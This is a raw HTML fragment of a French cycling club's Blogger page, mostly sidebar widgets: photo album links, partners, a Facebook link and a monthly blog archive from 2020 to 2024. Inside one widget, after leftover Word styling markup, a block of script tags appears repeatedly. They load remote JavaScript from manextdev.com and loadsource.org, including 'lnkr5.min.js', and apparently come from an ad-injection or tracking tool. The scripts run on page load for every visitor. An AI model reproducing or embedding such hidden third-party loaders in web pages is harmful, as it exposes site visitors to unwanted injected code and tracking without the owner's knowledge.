UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 5"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 5"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 6"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 6"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 6"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 6"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 6"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>   <w:LsdException Locked="false" Priority="19" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>   <w:LsdException Locked="false" Priority="21" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>   <w:LsdException Locked="false" Priority="31" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>   <w:LsdException Locked="false" Priority="32" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>   <w:LsdException Locked="false" Priority="33" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>   <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>   <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>  </w:LatentStyles> </xml><![endif]--><!--[if gte mso 10]> <style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Tableau Normal"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-priority:99; 	mso-style-parent:""; 	mso-padding-alt:0cm 5.4pt 0cm 5.4pt; 	mso-para-margin-top:0cm; 	mso-para-margin-right:0cm; 	mso-para-margin-bottom:10.0pt; 	mso-para-margin-left:0cm; 	line-height:115%; 	mso-pagination:widow-orphan; 	font-size:11.0pt; 	font-family:"Calibri","sans-serif"; 	mso-ascii-font-family:Calibri; 	mso-ascii-theme-font:minor-latin; 	mso-hansi-font-family:Calibri; 	mso-hansi-theme-font:minor-latin; 	mso-bidi-font-family:"Times New Roman"; 	mso-bidi-theme-font:minor-bidi; 	mso-fareast-language:EN-US;} </style> <![endif]--></div><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/optout/set/lat?jsonp=__twb_cb_668857316&amp;key=1ca78463bfbb9a81df&amp;cv=1532688033&amp;t=1532688033389" type="text/javascript"></script><script src="https://manextdev.com/optout/set/lt?jsonp=__twb_cb_693521171&amp;key=1ca78463bfbb9a81df&amp;cv=23832&amp;t=1532688033392" type="text/javascript"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1532688033403" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1535228517412" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1535571358881" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1535999990640" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/optout/set/lat?jsonp=__twb_cb_586342373&amp;key=1ca78463bfbb9a81df&amp;cv=1536604496&amp;t=1536604495910" type="text/javascript"></script><script src="https://manextdev.com/optout/set/lt?jsonp=__twb_cb_392846798&amp;key=1ca78463bfbb9a81df&amp;cv=23841&amp;t=1536604495912" type="text/javascript"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1536604495925" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1537906990768" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>ACCÉDER A :</h2>
<div class='widget-content'>
<b><span =""  style="color:#ffcc00;"><br /></span><span =""  style="color:#333300;"><a href="https://www.flickr.com/photos/149560203@N02/albums">* L'album Photos </a><br /><br /><br /><a href="https://picasaweb.google.com/110075531353501116662">* L'album Photos <span =""  style="color:#333300;">(Jusqu'à Octobre 2016)</span></a></span><span =""  style="color:#ffcc00;"><span =""  style="color:#000099;"><br /><a href="https://picasaweb.google.com/110075531353501116662/LesBonnesAffairesDuCCBB">* Le coin des Bonnes Affaires du CCBB  </a><img alt="Afficher l&#39;image d&#39;origine" height="36" id="il_fi" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGwhrGtyp_Knn1CTIDwnsl5X5_bxlcwcEDyGW8F1PvJKJzYysLKi3VOAo-3b-rq36yJjKEy36VS4uS7snbBC2bM-zH6VqlEle4R-ZIU43n6U4ohj7G1rb1h0rplPC8XwUWBqt6sHj2d0w4OXMypA=s0-d" style="padding-bottom: 8px; padding-right: 8px; padding-top: 8px;" width="68" /><br /><br /><a href="https://www.facebook.com/Club-Cycliste-de-Bourg-Blanc-CCBB-412186415592069/timeline/?ref=stream"><br />* La Fan Page Facebook</a><br /><br /><br /><a href="http://www.scoop.it/t/revue-de-presse-ccbb">* La Revue de Presse Electronique - Scoop it -</a></span></span></b><br />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Nos principaux partenaires</h2>
<div class='widget-content'>
<img alt='Nos principaux partenaires' height='157' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGI9asSBHdmBegpL_uIX9klA-inlmkg-Jc9J8LruvJBWRv1-S1-nEq0IZF0mdsUClTEbFe5C8X8b-t-XosrZ5N5_G4gHLQ7S_UK43oB2uc5m7Mxf5h540PTeL6ZhSg8NWmmDViiYhd-cI/s1600/98453759_2126972267446800_8910896140820414464_n.jpg' width='230'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Rejoignez-nous sur Facebook !</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/Club-Cycliste-de-Bourg-Blanc-CCBB-412186415592069/timeline/?ref=stream'>
<img alt='Rejoignez-nous sur Facebook !' height='100' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8_SyXlO5mTcdBa-nFAURYmbIuy48sLX4YTQay-7TEPgwxMVg8OsaUBicsyKVlcYxHZnODJhfzlxXwAVKIpEqGSKbHn-6Nj2mX88QzbnvO1xgcc1a7kJ2XJF1ru0rPgLLM3moRIaeu7s/s230/facebook_logo.jpg' width='230'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/08/'>
août
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/02/'>
février
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/08/'>
août
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/02/'>
février
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/08/'>
août
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/02/'>
février
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(227)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/08/'>
août
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/02/'>
février
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(247)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/08/'>
août
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
